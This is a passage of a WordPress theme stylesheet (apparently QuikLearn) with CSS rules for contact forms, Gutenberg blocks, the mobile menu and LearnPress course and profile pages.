}
.fluentform .contact-form .text-danger {
	color: var(--quiklearn-primary-color) !important;
	font-size: 13px;
}
.fluentform .contact-form .ff-el-is-error .ff-el-form-control,
.fluentform .contact-form.ff-el-is-error .ff-el-form-control {
	border-color: var(--quiklearn-primary-color);
}
.accept-color .ff-el-form-check-label {
	color: var(--quiklearn-white-color);
}
.ff-el-form-check-label span {
	margin-left: 5px;
}
@media (min-width: 768px) {
	.frm-fluent-form .ff-t-cell .ff_submit_btn_wrapper_custom button {
	    margin-bottom: 0px !important;
	}
}
/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}
@media screen and (min-width: 900px) {
	.align-wrap {
		width: auto;
		margin-left: calc(50% / .62 - 50vw);
	}
}
.align-wrap .alignfull {
	width: 100%;
	margin: 0 0 0 auto;
}
@media( max-width:480px ) {	
	img.alignleft {
		float: none;
		margin-bottom: 13px;
		margin-right: 0px;
		padding-top: 5px;
		display: block;
	}
	img.alignright {
		float: none;
		margin-left: 0px;
		margin-bottom: 15px;
		padding-top: 15px;
	}
}
/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}
.has-strong-magenta-background-color {
	background-color: #a156b4;
}
.has-strong-magenta-color {
	color: #a156b4;
}
.has-light-grayish-magenta-background-color {
	background-color: #d0a5db;
}
.has-light-grayish-magenta-color {
	color: #d0a5db;
}
.has-very-light-gray-background-color {
	background-color: #eee;
}
.has-very-light-gray-color {
	color: #eee;
}
.has-very-dark-gray-background-color {
	background-color: #444;
}
.has-very-dark-gray-color {
	color: #444;
}
.has-small-font-size {
	font-size: 12px;
}
.has-large-font-size {
	font-size: 36px;
	line-height: 1.2;
}
.has-huge-font-size {
	font-size: 48px;
	line-height: 1.2;
}
.has-regular-font-size {
	font-size: 16px;
}
.wp-block-image.alignleft.is-resized {
	margin-left: 0;
	margin-right: 30px;
}
.wp-block-image.alignright.is-resized {
	margin-left: 30px;
	margin-right: 0;
}
.wp-block-separator {
	border: none;
	border-bottom: 2px solid #cccccc;
	margin: 50px 0;
	text-align: left;
	background: transparent;
}
/*blockquote*/
blockquote {
	color: var(--quiklearn-heading-color);
	background: var(--quiklearn-grey-color-3);
	border: none !important;
	border-radius: 10px;
	font-size: 20px;
	font-weight: 400;
	text-align: left;
	padding: 50px 60px;
	margin: 40px 0px 40px;
	position: relative;
}
@media(max-width: 480px) {
	blockquote {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
}
blockquote p {
	margin-bottom: 0;
	line-height: 1.6;
}
blockquote:before {
	position: absolute;
	color: var(--quiklearn-primary-color);
	opacity: 0.5;
	bottom: 30px;
	right: 40px;
	line-height: 1;
	font-size: 40px;
    content: '\e806';
    font-family: "rt-quiklearn";
    font-style: normal;
}
blockquote:after {
    content: "";
    position: absolute;
    width: 5px;
    height: 86px;
    left: 0px;
    top: 0;
    bottom: 0;
    margin: auto;
    background-color: var(--quiklearn-primary-color);
    border-radius: 100px;
}
blockquote cite {
	display: block;
	color: var(--quiklearn-meta-color);
	font-size: 14px;	
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	position: relative;
	letter-spacing: 1px;
	z-index: 1;
}
blockquote.wp-block-quote cite {
	display: block;
	color: var(--quiklearn-meta-color);
	font-size: 14px;
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	letter-spacing: 1px;
	z-index: 1;
}
blockquote.wp-block-quote[style="text-align:right"] cite:after {
	left: inherit;
	right: 0;
}
blockquote.wp-block-quote[style="text-align:right"] cite {
	padding-right: 34px;
}
.wp-block-pullquote {
	border-top: 2px solid var(--quiklearn-primary-color);
	border-bottom: 2px solid var(--quiklearn-primary-color);
	border-left: none;
	border-right: none;
	margin-bottom: 20px;
	padding: 0;
	text-align: left;
}
.wp-block-pullquote blockquote {
	background-color: transparent;
}
blockquote.wp-block-pullquote {
	background: var(--quiklearn-body-color);
	border-left: none;
	font-size: 20px;
	font-weight: 400;
	padding: 50px 60px;
	margin: 40px 0px 40px;
	color: var(--quiklearn-black-color);
}
.wp-block-pullquote cite {
	font-size: 14px;
	font-weight: 700;
	z-index: 1;
}
.wp-block-quote,
blockquote.wp-block-quote {
	margin: 40px 0px 40px;
	padding-left: 60px;
}
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large,
.wp-block-quote.is-style-large:not(.is-style-plain) {
	padding: 50px 60px;
}
.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large:not(.is-style-plain) cite {
	text-align: left;
	font-size: 14px;
}
.wp-block-quote.is-style-large cite em {
	font-style: normal;
}
.wp-block-quote.has-text-align-right {
	border-left: none;
	border-right: none;
	text-align: right;
	padding: 50px 60px;;
}
.wp-block-quote.has-text-align-right:before {
	left: 60px;
	right: auto;
}
.wp-block-quote.has-text-align-right cite {
	text-align: right;
	padding-left: 0;
}
.wp-block-quote.has-text-align-left {
	text-align: left;
}
.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p,
.wp-block-quote.is-large:not(.is-style-plain) p, 
.wp-block-quote.is-style-large:not(.is-style-plain) p {
	font-size: 28px;
	line-height: 1.3;
}
.wp-block-quote.is-style-large cite br {
	display: none;
}
:root .has-cyan-bluish-gray-background-color {
	background-color: transparent;
}
.wp-block-pullquote.is-style-solid-color {
	max-width: 100%;
	border-radius: 10px;
}
.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
	background: #acb9c3;
	padding-top: 50px;
	padding-bottom: 50px;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: 32px;
}
.has-quiklearn-primary-background-color.is-style-solid-color blockquote {
	background: var(--quiklearn-primary-color);
}
.has-quiklearn-secondary-background-color.is-style-solid-color blockquote {
	background: var(--quiklearn-body-color);
}
.has-quiklearn-button-dark-gray-background-color.is-style-solid-color blockquote {
	background: #9d9cae;
}
.has-quiklearn-button-light-gray-background-color.is-style-solid-color blockquote {
	background: #f8f8f8;
}
.has-quiklearn-button-white-background-color.is-style-solid-color blockquote {
	background: #ffffff;
}
/* Main column width */
.wp-block {
	max-width: 720px;
}
/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
	max-width: 1080px;
}
/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
	max-width: none;
}
.wp-caption-text {
	color: #555;
    font-size: 13px;
}

pre {
	background: #fff;
	color: #575757;
}
code,
a code {
	color: var(--quiklearn-primary-color);
}
pre code {
	font-size: 15px;
	color: #334f7b;
	word-break: normal;
	line-height: 30px;
}
pre cite {
	font-weight: 400;
}
kbd {
	color: #334f7b;
	padding: 3px 5px 2px 5px;
	margin: 0 1px;
	background: #eaeaea;
	background: rgba(0,0,0,.07);
}
code, kbd, pre, samp, tt, var {
	font-family: Menlo,Consolas,monaco,monospace;
}
.wp-block-code {
	font-family: Menlo,Consolas,monaco,monospace;
	font-size: 15px;
	color: #334f7b;
	padding: 30px;
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 0;
}
p:last-child img.size-thumbnail.alignright {
  clear: both;
  padding-top: 0;
}
/************** Button ***************/
.wp-block-button {
	margin-bottom: 15px;
}
.wp-block-button.aligncenter {
	text-align: center;
}
.wp-block-button .wp-block-button__link {
    position: relative;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.2px;
    border-radius: 50px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 16px 30px;
    line-height: 1.4;
    overflow: hidden;
    z-index: 1;
}
.wp-block-button .wp-block-button__link:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
.wp-block-button .wp-block-button__link:after {
    content: "";
    position: absolute;
    top: 0%;
    right: 0%;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
.wp-block-button .wp-block-button__link:hover:after,
.wp-block-button .wp-block-button__link:hover:before {
	width: 100%;
}
.wp-block-button.is-style-outline .wp-block-button__link {
	background: transparent;
	border: 2px solid var(--quiklearn-primary-color);
	transition: all 0.4s ease-in-out;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
	border-color: var(--quiklearn-secondary-color);
	color: var(--quiklearn-white-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:before {
/*	display: none;*/
}
.wp-block-button.is-style-fill .wp-block-button__link,
.wp-block-button .wp-block-button__link.no-border-radius,
.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
	border-radius: 0;
}
.wp-block-button .wp-block-button__link.no-border-radius:before {
	border-radius: 0;
}
.has-quiklearn-primary-color { color: var(--quiklearn-primary-color);}
.has-quiklearn-secondary-color { color: var(--quiklearn-secondary-color);}
.has-quiklearn-button-dark-gray-color { color: var(--quiklearn-meta-color);}
.has-quiklearn-button-light-gray-color { color: var(--quiklearn-grey-color-1);}
.has-quiklearn-button-white-color { color: #ffffff;}

.has-quiklearn-primary-background-color { background-color: var(--quiklearn-primary-color);}
.has-quiklearn-secondary-background-color { background-color: var(--quiklearn-secondary-color);}
.has-quiklearn-button-dark-gray-background-color { background-color: var(--quiklearn-meta-color);}
.has-quiklearn-button-light-gray-background-color { background-color: var(--quiklearn-grey-color-1);}
.has-quiklearn-button-white-background-color { background-color: #ffffff;}

.wp-block-button a.has-quiklearn-primary-color { color: var(--quiklearn-primary-color);}
.wp-block-button a.has-quiklearn-secondary-color { color: var(--quiklearn-secondary-color);}
.wp-block-button a.has-quiklearn-button-dark-gray-color { color: var(--quiklearn-meta-color);}
.wp-block-button a.has-quiklearn-button-light-gray-color { color: var(--quiklearn-grey-color-1);}
.wp-block-button a.has-quiklearn-button-white-color { color: #ffffff;}

.wp-block-button .has-quiklearn-primary-background-color { background-color: var(--quiklearn-primary-color);}
.wp-block-button .has-quiklearn-secondary-background-color { background-color: var(--quiklearn-secondary-color);}
.wp-block-button .has-quiklearn-button-dark-gray-background-color { background-color: var(--quiklearn-meta-color);}
.wp-block-button .has-quiklearn-button-light-gray-background-color { background-color: var(--quiklearn-grey-color-1);}
.wp-block-button .has-quiklearn-button-white-background-color { background-color: #ffffff;}
/*button end*/

.wp-block-table td, 
.wp-block-table th {
	border: 1px solid #e5e5e5;
	padding: 5px;
}
.wp-block-image .alignleft.is-resized {
	margin-top: 0;
}
.wp-block-latest-posts.is-grid {
	margin-left: 20px;
}
.wp-block-latest-posts.is-grid li {
	margin: 0 0 10px 0;
}
.wp-block-columns {
	margin-bottom: 0;
	margin-top: 0;
}
.wp-block-columns .wp-block-column {
	margin-bottom: 15px;
	margin-top: 15px;
}
.wp-block-columns.has-2-columns .wp-block-column {
	margin-bottom: 0;
}
@media only screen and (min-width: 992px) {
	.wp-block-columns .wp-block-column {
		width: 100%;
	}
}
@media only screen and (max-width: 991px) {
	.wp-block-columns .wp-block-column {
		width: 100%;
		flex-basis: 100% !important;
		margin-left: 0;
	}
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
	margin-top: 0 !important;
	padding-left: 35px;
	padding-right: 35px;
}
.wp-block-image .alignleft {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-right: 25px;
}
.wp-block-image .alignright {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-left: 25px;
}
/*wp block cover*/
.wp-block-cover {
	margin-top: 20px;
	margin-bottom: 20px;
}
.wp-block-cover a, 
.wp-block-cover .wp-block-cover-text a, 
.wp-block-cover .has-text-color a, 
.wp-block-cover .has-text-align-center a {
	color: #ffffff;
}
.wp-block-cover a:hover, 
.wp-block-cover .wp-block-cover-text a:hover, 
.wp-block-cover .has-text-color a:hover, 
.wp-block-cover .has-text-align-center a:hover {
	text-decoration: underline;
}
.wp-block-cover-image.alignleft, 
.wp-block-cover-image.alignright, 
.wp-block-cover.alignleft, 
.wp-block-cover.alignright,
[data-align=left]>.wp-block-cover, 
[data-align=right]>.wp-block-cover {
	max-width: 340px;
	width: 100%;
}
.entry-content .wp-block-cover {
	background-color: #000;
	border-radius: 6px;
	overflow: hidden;
	margin-top: 0px;
	padding: 15px 45px;
}
.wp-block-cover p:not(.has-text-color) {
  color: #ffffff;
}
.wp-block-cover.alignleft {
	margin-top: 0;
}
.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image>h2 {
	font-size: 36px;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 100%;
	padding: .44em;
	text-align: center;
}
:root .has-pale-pink-background-color {
	background-color: #000;
}
.wp-block-gallery {
	margin-top: 25px;
	margin-bottom: 20px;
}
.wp-block-gallery.alignleft {
	display: flex;
	margin-top: 10px;
}
.wp-block-gallery .blocks-gallery-item {
	overflow: hidden;
}
.wp-block-gallery.alignleft .blocks-gallery-item {
	display: inline-block;
}
.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
	margin: 23px 0;
}
.wp-block-coblocks-social .wp-block-button__link {
	border: none;
}
.blocks-gallery-grid.alignleft, 
.blocks-gallery-grid.alignright, 
.wp-block-gallery.alignleft, 
.wp-block-gallery.alignright {
	max-width: 420px;
	width: 100%;
}
.wp-block-gallery.alignleft.extraclass {
	margin-right: 30px;
}
.wp-block-gallery-1.wp-block-gallery.columns-3 {
	margin-bottom: 15px;
}
.blocks-gallery-caption,
.wp-block-image figcaption {
	color: var(--quiklearn-meta-color);
}
p:last-child img.size-full.alignright {
	clear: both;
}
.wp-block-spacer {
	clear: both;
}
.gallery .gallery-item {
	text-align: center;
}
.site-content nav.comment-navigation {
	padding-top: 0;
}
.site-content nav.comment-navigation ul {
	margin-top: 0;
	margin-bottom: 40px;
}
.site-content nav.comment-navigation ul li {
	margin-right: 0;	
}
.site-content nav.comment-navigation ul li a {
	border-radius: 30px;
	height: inherit;
	width: inherit;
	padding: 12px 27px;
	line-height: 1.6;
}
figure.wp-caption.alignnone {
	margin: 15px auto 15px;
}
.wp-block-file .wp-block-file__button {
	background: var(--quiklearn-grey-color-1);
	color: #543ee8;
	padding: 10px 20px;
	line-height: 18px;
}
.entry-content img {
	border-radius: 6px;
}
.blocks-gallery-item figcaption,
figure.wp-block-image figcaption {
	border-radius: 0 0 6px 6px;
}
.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.blocks-gallery-item figcaption {
	line-height: 1.4;
}
ul.wp-block-rss li.wp-block-rss__item .wp-block-rss__item-title {
	display: inline-block;
}
.wp-block-group.has-background {
	margin-bottom: 20px;
}
.wp-block-post-featured-image img {
	border-radius: 10px;
}
ul.wp-block-post-template li {
	margin-bottom: 30px;
}
ul.wp-block-post-template .wp-block-post-title {
	margin-bottom: 12px;
}
.wp-block-avatar img,
.wp-block-avatar__image,
.wp-block-post-author__avatar img {
	border-radius: 100%;
}
ol.wp-block-latest-comments {
	padding-left: 0;
}
:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	border: none;
	padding: 0;
}
@media(min-width: 575px) {
	.wp-block-columns {
	    flex-wrap: nowrap!important;
	}
}
@media(max-width: 574px) {
	.wp-block-columns {
	    gap: 0 !important;
	}
}
/*Mobile menu*/
@media(max-width:475px){
	.site-header .mobile-menu {
		display: none!important;
	}
}
.mean-container .mobile-mene-bar {
	position: relative;
}
.mean-container .mobile-sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999;
	left: 0;
	right: 0;
	box-shadow: 0 0 18px 0 rgba(0, 35, 90,0.1);
	background-color: transparent;
	transition: background 0.2s ease, padding 0.8s linear;
}
.mean-container .mean-bar {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	background: var(--quiklearn-white-color);
	float: none;
	position: relative;
	padding: 13px 12px;
	top: 0;
	left: 0;
	width: 100%;
}
.mean-container .mean-bar-search {
	display: flex;
	align-items: center;
	column-gap: 20px;
}
.mean-container .mean-bar-search .search-icon a {
	color: var(--quiklearn-body-color);
	font-size: 18px;
	width: auto;
	height: auto;
}
.mean-container .mean-bar-search .search-icon a:hover {
	color: var(--quiklearn-primary-color);
}
.mn-top .mean-container .mean-bar {
 	position: fixed;
}
.mean-container .mean-bar .mobile-logo {
	color: var(--quiklearn-primary-color);
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
	line-height: 1;
}
.mean-container .mean-bar .mobile-logo img {
	max-width: 130px;
}
.mean-container .mean-bar .minicart {
	list-style: none;
	padding: 0;
    margin-bottom: 0;
}
.mean-container .mean-bar .info {
	display: flex;
	align-items: center;
	column-gap: 8px;
}
.mean-container .mean-bar .info > div {
	position: relative;
	line-height: 1;
}
.mean-container .mean-bar .info > div > a,
.mean-container .mean-bar .info > div > .cart-list-trigger > a {
	display: inline-flex;
    align-items: center;
    justify-content: center;
    color: var(--quiklearn-body-color);
    font-size: 18px;
    height: auto;
    width: auto;
}
.mean-container .mean-bar .info > div > a:hover,
.mean-container .mean-bar .info > div > .cart-list-trigger > a:hover {
    color: var(--quiklearn-primary-color);
}
.mean-container .cart-area .cart-list-trigger {
	padding: 0;
}
.mean-container .cart-area .cart-trigger-icon > span {
	position: relative;
	top: -7px;
    right: 5px;
}
.rt-slide-nav {
	display: block;
	position: absolute;
	background: white;
	left: 0;
	right: 0;
	z-index: 3;
	max-height: calc(100vh - 100px);
	overflow-y: scroll;
	box-shadow: 0px 10px 10px 0px rgba(0, 0, 0, 0.08);
	transform: translateX(-200%);
	transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    will-change: transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform,-webkit-transform;
}
.slidemenuon .rt-slide-nav {
	transform: translateX(0);
}
.rt-slide-nav ul{
	list-style-type: none;
	margin: 0px;
	padding: 0;
}
@media only screen and (min-width: 1200px){
  	#meanmenu {
	 	display: none;
  	}
}
@media only screen and (max-width: 1199px){
  	.header-area {
		display: none;
  	}
}
.rt-slide-nav nav,
.rt-slide-nav .menu-main-menu-container {
  	display: block;
	padding-bottom: 15px;
}
.rt-slide-nav nav > ul > li.mega-menu,
.rt-slide-nav nav > ul > li ul.sub-menu li ul,
.rt-slide-nav nav > ul > li > ul.sub-menu {
	position: relative;
	width: 100%;
	transition: inherit;
	transform: inherit;
	background: none;
	box-shadow: none;
	transform-origin: inherit;
	opacity:  1;
	visibility: visible;
	left: 0;
}
.rt-slide-nav .offscreen-navigation .sub-menu {
	display: none;
}
.rt-slide-nav .offscreen-navigation ul {
	padding-left: 28px;
}
.rt-slide-nav .offscreen-navigation ul li {
	position: relative;
}
.rt-slide-nav .offscreen-navigation ul li > span {
    position: absolute;
    right: 12px;
    top: 11px;
    width: 20px;
    height: 20px;
    background-color: var(--quiklearn-grey-color-1);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    cursor: pointer;
}
.rt-slide-nav .offscreen-navigation ul li > span:after {
	content: '\f067';
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	transition: .1s;
	font-weight: 700;
	position: absolute;
	font-size: 12px;
	color: var(--quiklearn-primary-color);
}
.rt-slide-nav .offscreen-navigation ul li > span.open:after {
	content: '\f068';
}
.rt-slide-nav .offscreen-navigation ul li:last-child {
   	border-bottom: none;
}
.rt-slide-nav .offscreen-navigation ul li a {
	color: var(--quiklearn-heading-color);
}
.rt-slide-nav .offscreen-navigation ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.rt-slide-nav .offscreen-navigation ul li > a {
	display: block;
	position: relative;
	font-size: 16px;
	font-weight: 500;
	background: var(--quiklearn-white-color);
	padding-bottom: 8px;
	padding-top: 8px;
	transition: all 0.4s ease-in-out;
}
.rt-slide-nav .offscreen-navigation .sub-menu li > a {
	font-size: 15px;
    line-height: 22px;
    font-weight: 500;
}
.rt-slide-nav .offscreen-navigation li.current-menu-item > a,
.rt-slide-nav .offscreen-navigation li.current-menu-parent > a {
  	color: var(--quiklearn-primary-color);
}
.rt-slide-nav .offscreen-navigation ul li > a:before {
	position: absolute;
    content: "";
    width: 12px;
    height: 3px;
    background-color: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -10px;
    top: 18px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.rt-slide-nav .offscreen-navigation ul li > a:hover:before {
	opacity: 1;
    visibility: visible;
    left: 6px;
}
.rt-slide-nav .offscreen-navigation ul li > a:hover {
	padding-left: 28px;
}
.mean-bar .header-btn-new.mobile-btn {
	position: absolute;
	right: 12%;
	top: 8px;
}
.mean-bar .sidebarBtn {
	display: block;
	cursor: pointer;
}
.mean-bar .sidebarBtn .bar {
	background: var(--quiklearn-body-color);
	height: 2px;
	width: 25px;
	display: block;
	margin-bottom: 5px;
	transition: all 0.31s ease-in-out;
}
.mean-bar .sidebarBtn .bar:nth-child(2) {
	width: 20px;
}
.mean-bar .sidebarBtn .bar:last-child {
	margin-bottom: 0;
}
.slidemenuon .sidebarBtn .bar:nth-child(2) {
	opacity: 0;
}
.slidemenuon .sidebarBtn .bar:nth-child(1) {
	transform: rotate(45deg) translate(5px, 5px);
}
.slidemenuon .sidebarBtn .bar:nth-child(3) {
	transform: rotate(-45deg) translate(5px, -5px);
}
/*carticon and search*/
.info-menu-bar {
	display: inline-flex;
	position: absolute;
	right: 73px;
}
@media(max-width: 425px) {
	.info-menu-bar {
		right: 55px;
	}
}
.info-menu-bar a {
	color: #111111;
	font-weight: 500;
}
.info-menu-bar a:hover {
	color: #111111;
}
.info-menu-bar .header-search-box {
	width: 25px;
	margin-left: 14px;
}
/*mobile header topbar*/
.mobile-top-bar .mobile-top {
	display: flex;
	flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    column-gap: 30px;
    row-gap: 8px;
    padding: 12px 12px 15px;
    text-align: center;
    font-size: 14px;
    border-bottom: 1px solid var(--quiklearn-border-color);
}
.mobile-top-bar .mobile-social,
.mobile-top-bar .mobile-address {
	display: flex;
	text-align: center;
	justify-content: center;
	flex-wrap: wrap;
	column-gap: 15px;
	margin: 0;
	padding: 0;
	list-style: none;
}
.mobile-top-bar .mobile-address a {
	color: var(--quiklearn-body-color);
}
.mobile-top-bar .mobile-social a {
	color: var(--quiklearn-body-color);
}
.mobile-top-bar .mobile-social a:hover {
	color: var(--quiklearn-primary-color);
}
.mobile-top-bar .mobile-address i {
	color: var(--quiklearn-primary-color);
	padding-right: 8px;
}
.mobile-top-bar .header-icon-area .header-login a {
	color: var(--quiklearn-heading-color);
}
.mobile-top-bar .header-icon-area .header-login a:hover {
	color: var(--quiklearn-white-color);
}
.wow {
	visibility: hidden;
}
@media (max-width: 767px) {
  .wow {
	  visibility: visible !important;
	  -webkit-animation: none !important;
	  animation: none !important;
  }
}
/*---------------------------------------------------------
#. LearnPress
-----------------------------------------------------------*/
/*LearnPress Archive*/
body .lp-content-area {
	max-width: 100% !important;
	padding-left: 0;
	padding-right: 0;
}
.rt-course-archive-top {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	gap: 20px;
	margin-bottom: 30px;
}
.rt-course-archive-top .rt-course-status {
	display: flex;
	align-items: center;
	gap: 10px;
}
.rt-course-archive-top .course-status select {
	padding: 6px 30px 6px 15px;
    border-radius: 6px;
    background-position: 90%;
}
.rt-course-archive-top .rt-icons {
	display: flex;
	gap: 10px;
}
.rt-course-archive-top .rt-icons a {
	display: flex;
    align-items: center;
    justify-content: center;
    width: 42px;
    height: 42px;
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 5px;
    background: transparent;
}
.rt-course-list-view .rt-course-archive-top .rt-icons a.rt-list,
.rt-course-grid-view .rt-course-archive-top .rt-icons a.rt-grid {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.rt-lp-content .learn-press-courses .course {
	width: 33.3333%;
	margin-bottom: 24px;
}
.rt-lp-content .learn-press-courses .course {
	padding: 0 12px;
}
.rt-course-list-view .learn-press-courses .course {
	display: block;
	border: none;
	width: 100%;
}
.rt-course-grid-view .rt-content .rt-description {
	display: none;
}
@media(min-width: 768px) {
	.rt-course-list-view .learn-press-courses .rt-thumbnail {
		float: left;
		margin-bottom: 0;
		max-width: 300px;	
	}
	.rt-course-list-view .learn-press-courses .rt-course-box {
		display: flex;
		align-items: center;
		gap: 20px;
	}
	.rt-course-list-view .learn-press-courses .rt-content-wrap {
		flex: 1;
	}
}
@media (max-width: 992px){
	.rt-course-grid-view .learn-press-courses .course {
		width: 50%;
	}
}
@media (max-width: 767px){
	.rt-course-grid-view .learn-press-courses .course {
		width: 100%;
	}
}
/*01. Profile*/
body .lp-user-profile .lp-content-area {
	padding: 0;
}
body .lp-user-profile #profile-sidebar {
	width: 330px;
    border: none;
    margin-top: 0;
}
body .lp-user-profile .lp-profile-content {
	width: calc(100% - 360px);
    margin-bottom: 0;
    padding-top: 0;
}
body .lp-user-profile #profile-nav {
    padding: 30px;
    border: 1px solid var(--quiklearn-border-color);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    margin-bottom: 25px;
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li {
	background-color: var(--quiklearn-grey-color-1);
	border: none;
	border-radius: 5px;
	margin-bottom: 5px;
	transition: all 0.21s ease-in-out;
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li.active, 
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li:hover {
	background-color: var(--quiklearn-primary-color);
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li > a {
    padding: 5px 20px 5px 52px;
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li > a > i {
    font-size: 12px;
	color: var(--quiklearn-primary-color);
	transition: all 0.21s ease-in-out;
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li > a::after {
    color: var(--quiklearn-meta-color);
    font-family: "rt-quiklearn";
    font-size: 12px;
    content: "\e81a";
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li.active > a::after, 
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li:hover > a::after {
	content: "\e81a";
	color: var(--quiklearn-white-color);
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a,
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li ul li a:hover,
body .lp-user-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a i,
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li ul li:hover > a i {
	color: var(--quiklearn-primary-color);
}
body .lp-user-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before {
    color: var(--quiklearn-primary-color);
    font-size: 16px;
}
.rt-profile-header {
	display: flex;
	column-gap: 30px;
	margin-bottom: 30px;
}
@media(max-width: 767px) {
	.rt-profile-header {
		display: block;
	}
	.lp-user-profile .rt-user-profile-avatar {
		margin-bottom: 24px;
	}
}
@media(max-width: 1199px) {
	body .lp-user-profile #profile-sidebar,
	body .lp-user-profile .lp-profile-content {
		width: 100%;
	}
	body .lp-user-profile .wrapper-profile-header .lp-profile-content-area {
		padding: 0;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs>li {
		float: none;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs {
		width: 100%;
	}
	body .lp-user-profile #profile-nav {
		overflow: hidden;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs>li {
		max-width: 100%;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs>li>a {
		font-size: inherit;
	}
	body .lp-user-profile #profile-nav .lp-profile-nav-tabs>li>a>i {
		left: 24px;
		top: 50%;
		transform: translateY(-50%);
	}
}
.lp-user-profile .rt-user-profile-avatar {
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 40px;
    text-align: center;
	max-width: 410px;
}
@media(max-width: 1024px) {
	.lp-user-profile .rt-user-profile-avatar {
		max-width: 250px;
	}
}
@media(max-width: 767px) {
	.lp-user-profile .rt-user-profile-avatar {
		max-width: 100%;
	}
}
.lp-user-profile .rt-user-profile-avatar img {
	width: 150px;
	border-radius: 50%;
}
.lp-user-profile .rt-profile-name {
    font-weight: 500;
    font-size: 24px;
    color: var(--quiklearn-primary-color);
	margin-top: 7px;
	margin-bottom: 2px;
}
.lp-user-profile .rt-instrucor-social .share-icon {
	display: none;
}
.lp-user-profile .rt-instrucor-social .sub-social,
.lp-user-profile .rt-instrucor-social .instruc-social {
	display: flex;
	column-gap: 12px;
	justify-content: center;
	margin: 0;
}
.lp-user-profile .rt-instrucor-social .sub-social a,
.lp-user-profile .rt-instrucor-social .instruc-social a {
	color: var(--quiklearn-body-color);
}
.lp-user-profile .rt-instrucor-social .sub-social a:hover,
.lp-user-profile .rt-instrucor-social .instruc-social a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-user-profile .rt-instrucor-social .instruc-social svg {
	transform: scale(0.7);
}
.lp-user-profile .rt-instrucor-social .instruc-social svg path {
	fill: var(--quiklearn-body-color);
}
